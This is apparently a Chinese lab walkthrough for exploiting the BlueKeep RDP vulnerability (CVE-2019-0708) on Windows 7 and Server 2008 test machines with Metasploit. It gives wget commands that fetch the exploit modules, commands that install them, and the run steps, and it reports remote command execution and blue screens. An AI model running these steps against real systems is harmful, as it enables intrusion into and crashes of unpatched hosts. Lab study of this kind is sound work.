CVE-2019-0708影响范围

Windows 7

Windows server 2008 R2

Windows server 2008

Windows 2003

Windows xp

注:Windows 8和windows10以及之后的版本不受此漏洞影响



靶子机设置

查看IP地址cmd ipconfig



kail运行



需要更新 msf

更新版本

apt-get install metasploit-framework

开始操作

靶子机是 win7 x64





进入msf查询武器

执行 search 0708

wget https://raw.githubusercontent.com/rapid7/metasploit-framework/edb7e20221e2088497d1f61132db3a56f81b8ce9/lib/msf/core/exploit/rdp.rb

wget https://github.com/rapid7/metasploit-framework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/auxiliary/scanner/rdp/rdp_scanner.rb

wget https://github.com/rapid7/metasploit-framework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/exploits/windows/rdp/cve_2019_0708_bluekeep_rce.rb

wget https://github.com/rapid7/metasploit-framework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/auxiliary/scanner/rdp/cve_2019_0708_bluekeep.rb或者自己下载套件,执行下面命令复制套件

将攻击套件导入安装

在不能复制创建文件夹在执行复制命令

cp rdp.rb /usr/share/metasploit-framework/lib/msf/core/exploit/

cp rdp_scanner.rb /usr/share/metasploit-framework/modules/auxiliary/scanner/

cp cve_2019_0708_bluekeep_rce.rb /usr/share/metasploit-framework/modules/exploits/windows/rdp/

cp cve_2019_0708_bluekeep.rb /usr/share/metasploit-framework/modules/auxiliary/scanner/rdp/执行 reload_all 重新加载 payload







设置目标ip、命名标号或跳过默认、执行exploit

查看设置 show options



联结成功



执行cmd,运行notepad,mspaint

靶子机的运行情况

靶子机是 win2008







如果出现远程连接不能点等的问题

安装远程协助

问题解决

使用kail进行远程连接



多次尝试后出现总是出现蓝屏

补充关于kail虚拟机的复制和文件拖拽功能

VM安装tools,解压执行 ./ 自行安装后,如果出现不能文件拖拽

执行以下命令即可

sudo apt-get autoremove open-vm-tools

sudo apt-get install open-vm-tools

sudo apt-get install open-vm-tools-desktop